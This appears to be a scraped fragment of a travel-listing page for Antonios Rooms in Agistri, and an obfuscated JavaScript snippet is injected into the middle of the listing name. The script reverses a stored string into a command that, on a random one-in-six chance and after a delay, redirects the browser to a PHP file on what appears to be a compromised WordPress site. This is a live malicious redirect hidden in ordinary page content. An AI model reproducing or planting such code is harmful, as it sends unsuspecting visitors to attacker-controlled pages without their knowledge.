 An$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonios Rooms in Agistri Rest Areas, Agistri, Piraeus Islands - Trizonia